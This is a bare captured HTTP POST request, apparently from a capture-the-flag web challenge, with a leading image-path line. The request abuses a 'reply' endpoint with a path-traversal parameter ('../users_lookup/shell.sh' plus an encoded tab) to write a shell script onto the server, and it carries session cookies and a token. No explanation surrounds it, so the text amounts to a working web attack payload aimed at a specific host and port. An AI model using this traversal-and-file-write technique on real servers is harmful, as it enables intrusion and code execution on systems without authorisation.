 POST /reply.wtf?post=../users_lookup/shell.sh%09 HTTP/1.1
Host: 111.198.29.45:32570
Content-Length: 21
Cache-Control: max-age=0
Origin: http://111.198.29.45:32570
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://111.198.29.45:32570/reply.wtf?post=K8laH
Accept-Language: zh-CN,zh;q=0.9
Cookie:
commodity_id="2|1:0|10:1573658311|12:commodity_id|4:Mg==|0197d266520
76d21152ac85311fb086780eb6a13f6595b984b57e772aa5ab3e3";
USERNAME=playmood;
TOKEN=FBrfTmpgYkVCNUJARFnluPy/zCThglvi9eHxuYwBywfpVOT5YJyZCL
bXLu1KW1UxCNdvWCOkgZWt6Worq/C9KQ==
Connection: close
text=hackenow&submit=